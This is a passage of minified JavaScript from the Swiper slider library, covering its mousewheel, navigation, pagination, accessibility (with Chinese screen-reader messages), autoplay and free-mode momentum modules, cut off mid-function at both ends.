e={time:ee(),delta:Math.abs(u),direction:Math.sign(u)},r=a&&e.time<a.time+500&&e.delta<=a.delta&&e.direction===a.direction;if(!r){a=void 0;let l=t.getTranslate()+u*s.sensitivity;const d=t.isBeginning,p=t.isEnd;if(l>=t.minTranslate()&&(l=t.minTranslate()),l<=t.maxTranslate()&&(l=t.maxTranslate()),t.setTransition(0),t.setTranslate(l),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses(),(!d&&t.isBeginning||!p&&t.isEnd)&&t.updateSlidesClasses(),t.params.loop&&t.loopFix({direction:e.direction<0?"next":"prev",byMousewheel:!0}),t.params.freeMode.sticky){clearTimeout(o),o=void 0,c.length>=15&&c.shift();const n=c.length?c[c.length-1]:void 0,r=c[0];if(c.push(e),n&&(e.delta>n.delta||e.direction!==n.direction))c.splice(0);else if(c.length>=15&&e.time-r.time<500&&r.delta-e.delta>=1&&e.delta<=6){const n=u>0?.8:.2;a=e,c.splice(0),o=Z((()=>{!t.destroyed&&t.params&&t.slideToClosest(t.params.speed,!0,void 0,n)}),0)}o||(o=Z((()=>{if(t.destroyed||!t.params)return;a=e,c.splice(0),t.slideToClosest(t.params.speed,!0,void 0,.5)}),500))}if(r||i("scroll",n),t.params.autoplay&&t.params.autoplay.disableOnInteraction&&t.autoplay.stop(),s.releaseOnEdges&&(l===t.minTranslate()||l===t.maxTranslate()))return!0}}else{const n={time:ee(),delta:Math.abs(u),direction:Math.sign(u),raw:e};c.length>=2&&c.shift();const r=c.length?c[c.length-1]:void 0;if(c.push(n),r?(n.direction!==r.direction||n.delta>r.delta||n.time>r.time+150)&&p(n):p(n),function(e){const n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1}(n))return!0}return n.preventDefault?n.preventDefault():n.returnValue=!1,!1}function m(e){let n=t.el;"container"!==t.params.mousewheel.eventsTarget&&(n=document.querySelector(t.params.mousewheel.eventsTarget)),n[e]("mouseenter",d),n[e]("mouseleave",u),n[e]("wheel",f)}function h(){return t.params.cssMode?(t.wrapperEl.removeEventListener("wheel",f),!0):!t.mousewheel.enabled&&(m("addEventListener"),t.mousewheel.enabled=!0,!0)}function g(){return t.params.cssMode?(t.wrapperEl.addEventListener(event,f),!0):!!t.mousewheel.enabled&&(m("removeEventListener"),t.mousewheel.enabled=!1,!0)}r("init",(()=>{!t.params.mousewheel.enabled&&t.params.cssMode&&g(),t.params.mousewheel.enabled&&h()})),r("destroy",(()=>{t.params.cssMode&&h(),t.mousewheel.enabled&&g()})),Object.assign(t.mousewheel,{enable:h,disable:g})}function Qe(e,t,n,r){return e.params.createElements&&Object.keys(r).forEach((i=>{if(!n[i]&&!0===n.auto){let s=ae(e.el,`.${r[i]}`)[0];s||(s=ce("div",r[i]),s.className=r[i],e.el.append(s)),n[i]=s,t[i]=s}})),n}function Je(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;function s(e){let n;return e&&"string"===typeof e&&t.isElement&&(n=t.el.querySelector(e)||t.hostEl.querySelector(e),n)?n:(e&&("string"===typeof e&&(n=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"===typeof e&&n&&n.length>1&&1===t.el.querySelectorAll(e).length?n=t.el.querySelector(e):n&&1===n.length&&(n=n[0])),e&&!n?e:n)}function o(e,n){const r=t.params.navigation;(e=he(e)).forEach((e=>{e&&(e.classList[n?"add":"remove"](...r.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=n),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](r.lockClass))}))}function a(){const{nextEl:e,prevEl:n}=t.navigation;if(t.params.loop)return o(n,!1),void o(e,!1);o(n,t.isBeginning&&!t.params.rewind),o(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),i("navigationPrev"))}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),i("navigationNext"))}function d(){const e=t.params.navigation;if(t.params.navigation=Qe(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let n=s(e.nextEl),r=s(e.prevEl);Object.assign(t.navigation,{nextEl:n,prevEl:r}),n=he(n),r=he(r);const i=(n,r)=>{n&&n.addEventListener("click","next"===r?c:l),!t.enabled&&n&&n.classList.add(...e.lockClass.split(" "))};n.forEach((e=>i(e,"next"))),r.forEach((e=>i(e,"prev")))}function u(){let{nextEl:e,prevEl:n}=t.navigation;e=he(e),n=he(n);const r=(e,n)=>{e.removeEventListener("click","next"===n?c:l),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach((e=>r(e,"next"))),n.forEach((e=>r(e,"prev")))}n({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},r("init",(()=>{!1===t.params.navigation.enabled?p():(d(),a())})),r("toEdge fromEdge lock unlock",(()=>{a()})),r("destroy",(()=>{u()})),r("enable disable",(()=>{let{nextEl:e,prevEl:n}=t.navigation;e=he(e),n=he(n),t.enabled?a():[...e,...n].filter((e=>!!e)).forEach((e=>e.classList.add(t.params.navigation.lockClass)))})),r("click",((e,n)=>{let{nextEl:r,prevEl:s}=t.navigation;r=he(r),s=he(s);const o=n.target;let a=s.includes(o)||r.includes(o);if(t.isElement&&!a){const e=n.path||n.composedPath&&n.composedPath();e&&(a=e.find((e=>r.includes(e)||s.includes(e))))}if(t.params.navigation.hideOnClick&&!a){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===o||t.pagination.el.contains(o)))return;let e;r.length?e=r[0].classList.contains(t.params.navigation.hiddenClass):s.length&&(e=s[0].classList.contains(t.params.navigation.hiddenClass)),i(!0===e?"navigationShow":"navigationHide"),[...r,...s].filter((e=>!!e)).forEach((e=>e.classList.toggle(t.params.navigation.hiddenClass)))}}));const p=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),d(),a()},disable:p,update:a,init:d,destroy:u})}function Ze(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}`}function et(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const s="swiper-pagination";let o;n({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${s}-bullet`,bulletActiveClass:`${s}-bullet-active`,modifierClass:`${s}-`,currentClass:`${s}-current`,totalClass:`${s}-total`,hiddenClass:`${s}-hidden`,progressbarFillClass:`${s}-progressbar-fill`,progressbarOppositeClass:`${s}-progressbar-opposite`,clickableClass:`${s}-clickable`,lockClass:`${s}-lock`,horizontalClass:`${s}-horizontal`,verticalClass:`${s}-vertical`,paginationDisabledClass:`${s}-disabled`}}),t.pagination={el:null,bullets:[]};let a=0;function l(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function c(e,n){const{bulletActiveClass:r}=t.params.pagination;e&&(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${r}-${n}`),(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&e.classList.add(`${r}-${n}-${n}`))}function d(e){const n=e.target.closest(Ze(t.params.pagination.bulletClass));if(!n)return;e.preventDefault();const r=ue(n)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===r)return;const e=(i=t.realIndex,s=r,o=t.slides.length,(s%=o)===1+(i%=o)?"next":s===i-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(r)}else t.slideTo(r);var i,s,o}function u(){const e=t.rtl,n=t.params.pagination;if(l())return;let r,s,d=t.pagination.el;d=he(d);const u=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,p=t.params.loop?Math.ceil(u/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(s=t.previousRealIndex||0,r=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):"undefined"!==typeof t.snapIndex?(r=t.snapIndex,s=t.previousSnapIndex):(s=t.previousIndex||0,r=t.activeIndex||0),"bullets"===n.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const i=t.pagination.bullets;let l,u,p;if(n.dynamicBullets&&(o=me(i[0],t.isHorizontal()?"width":"height",!0),d.forEach((e=>{e.style[t.isHorizontal()?"width":"height"]=o*(n.dynamicMainBullets+4)+"px"})),n.dynamicMainBullets>1&&void 0!==s&&(a+=r-(s||0),a>n.dynamicMainBullets-1?a=n.dynamicMainBullets-1:a<0&&(a=0)),l=Math.max(r-a,0),u=l+(Math.min(i.length,n.dynamicMainBullets)-1),p=(u+l)/2),i.forEach((e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${n.bulletActiveClass}${e}`))].map((e=>"string"===typeof e&&e.includes(" ")?e.split(" "):e)).flat();e.classList.remove(...t)})),d.length>1)i.forEach((e=>{const i=ue(e);i===r?e.classList.add(...n.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),n.dynamicBullets&&(i>=l&&i<=u&&e.classList.add(...`${n.bulletActiveClass}-main`.split(" ")),i===l&&c(e,"prev"),i===u&&c(e,"next"))}));else{const e=i[r];if(e&&e.classList.add(...n.bulletActiveClass.split(" ")),t.isElement&&i.forEach(((e,t)=>{e.setAttribute("part",t===r?"bullet-active":"bullet")})),n.dynamicBullets){const e=i[l],t=i[u];for(let e=l;e<=u;e+=1)i[e]&&i[e].classList.add(...`${n.bulletActiveClass}-main`.split(" "));c(e,"prev"),c(t,"next")}}if(n.dynamicBullets){const r=Math.min(i.length,n.dynamicMainBullets+4),s=(o*r-o)/2-p*o,a=e?"right":"left";i.forEach((e=>{e.style[t.isHorizontal()?a:"top"]=`${s}px`}))}}d.forEach(((e,s)=>{if("fraction"===n.type&&(e.querySelectorAll(Ze(n.currentClass)).forEach((e=>{e.textContent=n.formatFractionCurrent(r+1)})),e.querySelectorAll(Ze(n.totalClass)).forEach((e=>{e.textContent=n.formatFractionTotal(p)}))),"progressbar"===n.type){let i;i=n.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const s=(r+1)/p;let o=1,a=1;"horizontal"===i?o=s:a=s,e.querySelectorAll(Ze(n.progressbarFillClass)).forEach((e=>{e.style.transform=`translate3d(0,0,0) scaleX(${o}) scaleY(${a})`,e.style.transitionDuration=`${t.params.speed}ms`}))}"custom"===n.type&&n.renderCustom?(ge(e,n.renderCustom(t,r+1,p)),0===s&&i("paginationRender",e)):(0===s&&i("paginationRender",e),i("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass)}))}function p(){const e=t.params.pagination;if(l())return;const n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let r=t.pagination.el;r=he(r);let s="";if("bullets"===e.type){let r=t.params.loop?Math.ceil(n/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&r>n&&(r=n);for(let n=0;n<r;n+=1)e.renderBullet?s+=e.renderBullet.call(t,n,e.bulletClass):s+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(s=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(s=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],r.forEach((n=>{"custom"!==e.type&&ge(n,s||""),"bullets"===e.type&&t.pagination.bullets.push(...n.querySelectorAll(Ze(e.bulletClass)))})),"custom"!==e.type&&i("paginationRender",r[0])}function f(){t.params.pagination=Qe(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let n;"string"===typeof e.el&&t.isElement&&(n=t.el.querySelector(e.el)),n||"string"!==typeof e.el||(n=[...document.querySelectorAll(e.el)]),n||(n=e.el),n&&0!==n.length&&(t.params.uniqueNavElements&&"string"===typeof e.el&&Array.isArray(n)&&n.length>1&&(n=[...t.el.querySelectorAll(e.el)],n.length>1&&(n=n.find((e=>pe(e,".swiper")[0]===t.el)))),Array.isArray(n)&&1===n.length&&(n=n[0]),Object.assign(t.pagination,{el:n}),n=he(n),n.forEach((n=>{"bullets"===e.type&&e.clickable&&n.classList.add(...(e.clickableClass||"").split(" ")),n.classList.add(e.modifierClass+e.type),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(n.classList.add(`${e.modifierClass}${e.type}-dynamic`),a=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.classList.add(e.progressbarOppositeClass),e.clickable&&n.addEventListener("click",d),t.enabled||n.classList.add(e.lockClass)})))}function m(){const e=t.params.pagination;if(l())return;let n=t.pagination.el;n&&(n=he(n),n.forEach((n=>{n.classList.remove(e.hiddenClass),n.classList.remove(e.modifierClass+e.type),n.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(n.classList.remove(...(e.clickableClass||"").split(" ")),n.removeEventListener("click",d))}))),t.pagination.bullets&&t.pagination.bullets.forEach((t=>t.classList.remove(...e.bulletActiveClass.split(" "))))}r("changeDirection",(()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:n}=t.pagination;n=he(n),n.forEach((n=>{n.classList.remove(e.horizontalClass,e.verticalClass),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),r("init",(()=>{!1===t.params.pagination.enabled?h():(f(),p(),u())})),r("activeIndexChange",(()=>{"undefined"===typeof t.snapIndex&&u()})),r("snapIndexChange",(()=>{u()})),r("snapGridLengthChange",(()=>{p(),u()})),r("destroy",(()=>{m()})),r("enable disable",(()=>{let{el:e}=t.pagination;e&&(e=he(e),e.forEach((e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass))))})),r("lock unlock",(()=>{u()})),r("click",((e,n)=>{const r=n.target,s=he(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&s&&s.length>0&&!r.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&r===t.navigation.nextEl||t.navigation.prevEl&&r===t.navigation.prevEl))return;const e=s[0].classList.contains(t.params.pagination.hiddenClass);i(!0===e?"paginationShow":"paginationHide"),s.forEach((e=>e.classList.toggle(t.params.pagination.hiddenClass)))}}));const h=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=he(e),e.forEach((e=>e.classList.add(t.params.pagination.paginationDisabledClass)))),m()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=he(e),e.forEach((e=>e.classList.remove(t.params.pagination.paginationDisabledClass)))),f(),p(),u()},disable:h,render:p,update:u,init:f,destroy:m})}function tt(e){let{swiper:t,extendParams:n,on:r}=e;n({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"上一张幻灯片",nextSlideMessage:"下一张幻灯片",firstSlideMessage:"这是第一张幻灯片",lastSlideMessage:"这是最后一张幻灯片",paginationBulletMessage:"转至幻灯片{{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),t.a11y={clicked:!1};let i,s,o=null,a=(new Date).getTime();function l(e){const t=o;0!==t.length&&ge(t,e)}function c(e){(e=he(e)).forEach((e=>{e.setAttribute("tabIndex","0")}))}function d(e){(e=he(e)).forEach((e=>{e.setAttribute("tabIndex","-1")}))}function u(e,t){(e=he(e)).forEach((e=>{e.setAttribute("role",t)}))}function p(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-roledescription",t)}))}function f(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-label",t)}))}function m(e){(e=he(e)).forEach((e=>{e.setAttribute("aria-disabled",!0)}))}function h(e){(e=he(e)).forEach((e=>{e.setAttribute("aria-disabled",!1)}))}function g(e){if(13!==e.keyCode&&32!==e.keyCode)return;const n=t.params.a11y,r=e.target;if(!t.pagination||!t.pagination.el||r!==t.pagination.el&&!t.pagination.el.contains(e.target)||e.target.matches(Ze(t.params.pagination.bulletClass))){if(t.navigation&&t.navigation.prevEl&&t.navigation.nextEl){const e=he(t.navigation.prevEl);he(t.navigation.nextEl).includes(r)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?l(n.lastSlideMessage):l(n.nextSlideMessage)),e.includes(r)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?l(n.firstSlideMessage):l(n.prevSlideMessage))}t.pagination&&r.matches(Ze(t.params.pagination.bulletClass))&&r.click()}}function v(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function y(){return v()&&t.params.pagination.clickable}const b=(e,t,n)=>{c(e),"BUTTON"!==e.tagName&&(u(e,"button"),e.addEventListener("keydown",g)),f(e,n),function(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-controls",t)}))}(e,t)},w=e=>{s&&s!==e.target&&!s.contains(e.target)&&(i=!0),t.a11y.clicked=!0},E=()=>{i=!1,requestAnimationFrame((()=>{requestAnimationFrame((()=>{t.destroyed||(t.a11y.clicked=!1)}))}))},x=e=>{a=(new Date).getTime()},T=e=>{if(t.a11y.clicked||!t.params.a11y.scrollOnFocus)return;if((new Date).getTime()-a<100)return;const n=e.target.closest(`.${t.params.slideClass}, swiper-slide`);if(!n||!t.slides.includes(n))return;s=n;const r=t.slides.indexOf(n)===t.activeIndex,o=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(n);r||o||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(t.isHorizontal()?t.el.scrollLeft=0:t.el.scrollTop=0,requestAnimationFrame((()=>{i||(t.params.loop?t.slideToLoop(t.getSlideIndexWhenGrid(parseInt(n.getAttribute("data-swiper-slide-index"))),0):t.slideTo(t.getSlideIndexWhenGrid(t.slides.indexOf(n)),0),i=!1)})))},S=()=>{const e=t.params.a11y;e.itemRoleDescriptionMessage&&p(t.slides,e.itemRoleDescriptionMessage),e.slideRole&&u(t.slides,e.slideRole);const n=t.slides.length;e.slideLabelMessage&&t.slides.forEach(((r,i)=>{const s=t.params.loop?parseInt(r.getAttribute("data-swiper-slide-index"),10):i;f(r,e.slideLabelMessage.replace(/\{\{index\}\}/,s+1).replace(/\{\{slidesLength\}\}/,n))}))},L=()=>{const e=t.params.a11y;t.el.append(o);const n=t.el;e.containerRoleDescriptionMessage&&p(n,e.containerRoleDescriptionMessage),e.containerMessage&&f(n,e.containerMessage),e.containerRole&&u(n,e.containerRole);const r=t.wrapperEl,i=e.id||r.getAttribute("id")||`swiper-wrapper-${s=16,void 0===s&&(s=16),"x".repeat(s).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;var s;const a=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var l;l=i,he(r).forEach((e=>{e.setAttribute("id",l)})),function(e,t){(e=he(e)).forEach((e=>{e.setAttribute("aria-live",t)}))}(r,a),S();let{nextEl:c,prevEl:d}=t.navigation?t.navigation:{};if(c=he(c),d=he(d),c&&c.forEach((t=>b(t,i,e.nextSlideMessage))),d&&d.forEach((t=>b(t,i,e.prevSlideMessage))),y()){he(t.pagination.el).forEach((e=>{e.addEventListener("keydown",g)}))}K().addEventListener("visibilitychange",x),t.el.addEventListener("focus",T,!0),t.el.addEventListener("focus",T,!0),t.el.addEventListener("pointerdown",w,!0),t.el.addEventListener("pointerup",E,!0)};r("beforeInit",(()=>{o=ce("span",t.params.a11y.notificationClass),o.setAttribute("aria-live","assertive"),o.setAttribute("aria-atomic","true")})),r("afterInit",(()=>{t.params.a11y.enabled&&L()})),r("slidesLengthChange snapGridLengthChange slidesGridLengthChange",(()=>{t.params.a11y.enabled&&S()})),r("fromEdge toEdge afterInit lock unlock",(()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{nextEl:e,prevEl:n}=t.navigation;n&&(t.isBeginning?(m(n),d(n)):(h(n),c(n))),e&&(t.isEnd?(m(e),d(e)):(h(e),c(e)))}()})),r("paginationUpdate",(()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;v()&&t.pagination.bullets.forEach((n=>{t.params.pagination.clickable&&(c(n),t.params.pagination.renderBullet||(u(n,"button"),f(n,e.paginationBulletMessage.replace(/\{\{index\}\}/,ue(n)+1)))),n.matches(Ze(t.params.pagination.bulletActiveClass))?n.setAttribute("aria-current","true"):n.removeAttribute("aria-current")}))}()})),r("destroy",(()=>{t.params.a11y.enabled&&function(){o&&o.remove();let{nextEl:e,prevEl:n}=t.navigation?t.navigation:{};e=he(e),n=he(n),e&&e.forEach((e=>e.removeEventListener("keydown",g))),n&&n.forEach((e=>e.removeEventListener("keydown",g))),y()&&he(t.pagination.el).forEach((e=>{e.removeEventListener("keydown",g)}));K().removeEventListener("visibilitychange",x),t.el&&"string"!==typeof t.el&&(t.el.removeEventListener("focus",T,!0),t.el.removeEventListener("pointerdown",w,!0),t.el.removeEventListener("pointerup",E,!0))}()}))}function nt(e){let t,n,{swiper:r,extendParams:i,on:s,emit:o,params:a}=e;r.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,c,d,u,p,f,m,h,g=a&&a.autoplay?a.autoplay.delay:3e3,v=a&&a.autoplay?a.autoplay.delay:3e3,y=(new Date).getTime();function b(e){r&&!r.destroyed&&r.wrapperEl&&e.target===r.wrapperEl&&(r.wrapperEl.removeEventListener("transitionend",b),h||e.detail&&e.detail.bySwiperTouchMove||L())}const w=()=>{if(r.destroyed||!r.autoplay.running)return;r.autoplay.paused?c=!0:c&&(v=l,c=!1);const e=r.autoplay.paused?l:y+v-(new Date).getTime();r.autoplay.timeLeft=e,o("autoplayTimeLeft",e,e/g),n=requestAnimationFrame((()=>{w()}))},E=e=>{if(r.destroyed||!r.autoplay.running)return;cancelAnimationFrame(n),w();let i="undefined"===typeof e?r.params.autoplay.delay:e;g=r.params.autoplay.delay,v=r.params.autoplay.delay;const s=(()=>{let e;if(e=r.virtual&&r.params.virtual.enabled?r.slides.find((e=>e.classList.contains("swiper-slide-active"))):r.slides[r.activeIndex],!e)return;return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(s)&&s>0&&"undefined"===typeof e&&(i=s,g=s,v=s),l=i;const a=r.params.speed,c=()=>{r&&!r.destroyed&&(r.params.autoplay.reverseDirection?!r.isBeginning||r.params.loop||r.params.rewind?(r.slidePrev(a,!0,!0),o("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(r.slides.length-1,a,!0,!0),o("autoplay")):!r.isEnd||r.params.loop||r.params.rewind?(r.slideNext(a,!0,!0),o("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(0,a,!0,!0),o("autoplay")),r.params.cssMode&&(y=(new Date).getTime(),requestAnimationFrame((()=>{E()}))))};return i>0?(clearTimeout(t),t=setTimeout((()=>{c()}),i)):requestAnimationFrame((()=>{c()})),i},x=()=>{y=(new Date).getTime(),r.autoplay.running=!0,E(),o("autoplayStart")},T=()=>{r.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(n),o("autoplayStop")},S=(e,n)=>{if(r.destroyed||!r.autoplay.running)return;clearTimeout(t),e||(m=!0);const i=()=>{o("autoplayPause"),r.params.autoplay.waitForTransition?r.wrapperEl.addEventListener("transitionend",b):L()};if(r.autoplay.paused=!0,n)return f&&(l=r.params.autoplay.delay),f=!1,void i();const s=l||r.params.autoplay.delay;l=s-((new Date).getTime()-y),r.isEnd&&l<0&&!r.params.loop||(l<0&&(l=0),i())},L=()=>{r.isEnd&&l<0&&!r.params.loop||r.destroyed||!r.autoplay.running||(y=(new Date).getTime(),m?(m=!1,E(l)):E(),r.autoplay.paused=!1,o("autoplayResume"))},A=()=>{if(r.destroyed||!r.autoplay.running)return;const e=K();"hidden"===e.visibilityState&&(m=!0,S(!0)),"visible"===e.visibilityState&&L()},M=e=>{"mouse"===e.pointerType&&(m=!0,h=!0,r.animating||r.autoplay.paused||S(!0))},k=e=>{"mouse"===e.pointerType&&(h=!1,r.autoplay.paused&&L())};s("init",(()=>{r.params.autoplay.enabled&&(r.params.autoplay.pauseOnMouseEnter&&(r.el.addEventListener("pointerenter",M),r.el.addEventListener("pointerleave",k)),K().addEventListener("visibilitychange",A),x())})),s("destroy",(()=>{r.el&&"string"!==typeof r.el&&(r.el.removeEventListener("pointerenter",M),r.el.removeEventListener("pointerleave",k)),K().removeEventListener("visibilitychange",A),r.autoplay.running&&T()})),s("_freeModeStaticRelease",(()=>{(u||m)&&L()})),s("_freeModeNoMomentumRelease",(()=>{r.params.autoplay.disableOnInteraction?T():S(!0,!0)})),s("beforeTransitionStart",((e,t,n)=>{!r.destroyed&&r.autoplay.running&&(n||!r.params.autoplay.disableOnInteraction?S(!0,!0):T())})),s("sliderFirstMove",(()=>{!r.destroyed&&r.autoplay.running&&(r.params.autoplay.disableOnInteraction?T():(d=!0,u=!1,m=!1,p=setTimeout((()=>{m=!0,u=!0,S(!0)}),200)))})),s("touchEnd",(()=>{if(!r.destroyed&&r.autoplay.running&&d){if(clearTimeout(p),clearTimeout(t),r.params.autoplay.disableOnInteraction)return u=!1,void(d=!1);u&&r.params.cssMode&&L(),u=!1,d=!1}})),s("slideChange",(()=>{!r.destroyed&&r.autoplay.running&&(f=!0)})),Object.assign(r.autoplay,{start:x,stop:T,pause:S,resume:L})}function rt(e){let{swiper:t,extendParams:n,emit:r,once:i}=e;n({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){if(t.params.cssMode)return;const e=t.getTranslate();t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate})},onTouchMove:function(){if(t.params.cssMode)return;const{touchEventsData:e,touches:n}=t;0===e.velocities.length&&e.velocities.push({position:n[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:n[t.isHorizontal()?"currentX":"currentY"],time:ee()})},onTouchEnd:function(e){let{currentPos:n}=e;if(t.params.cssMode)return;const{params:s,wrapperEl:o,rtlTranslate:a,snapGrid:l,touchEventsData:c}=t,d=ee()-c.touchStartTime;if(n<-t.minTranslate())t.slideTo(t.activeIndex);else if(n>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(s.freeMode.momentum){if(c.velocities.length>1){const e=c.velocities.pop(),n=c.velocities.pop(),r=e.position-n.position,i=e.time-n.time;t.velocity=r/i,t.velocity/=2,Math.abs(t.velocity)<s.freeMode.minimumVelocity&&(t.velocity=0),(i>150||ee()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=s.freeMode.momentumVelocityRatio,c.velocities.length=0;let e=1e3*s.freeMode.momentumRatio;const n=t.velocity*e;let d=t.translate+n;a&&(d=-d);let u,p=!1;const f=20*Math.abs(t.velocity)*s.freeMode.momentumBounceRatio;let m;if(d<t.maxTranslate())s.freeMode.momentumBounce?(d+t.maxTranslate()<-f&&(d=t.maxTranslate()-f),u=t.maxTranslate(),p=!0,c.allowMomentumBounce=!0):d=t.maxTranslate(),s.loop&&s.centeredSlides&&(m=!0);else if(d>t.minTranslate())s.freeMode.momentumBounce?(d-t.minTranslate()>f&&(d=t.minTranslate()+f),u=t.minTranslate(),p=!0,c.allowMomentumBounce=!0):d=t.minTranslate(),s.loop&&s.centeredSlides&&(m=!0);else if(s.freeMode.sticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-d){e=t;break}d=Math.abs(l[e]-d)<Math.abs(l[e-1]-d)||"next"===t.swipeDirection?l[e]:l[e-1],d=-d}if(m&&i("transitionEnd",(()=>{t.loopFix()})),0!==t.velocity){if(e=a?Math.abs((-d-t.translate)/t.velocity):Math.abs((d-t.translate)/t.velocity),s.freeMode.sticky){const n=Math.abs((a?-d:d)-t.translate),r=t.slidesSizesGrid[t.activeIndex];e=n<r?s.speed:n<2*r?1.5*s.speed:2.5*s.speed}}else if(s.freeMode.sticky)return void 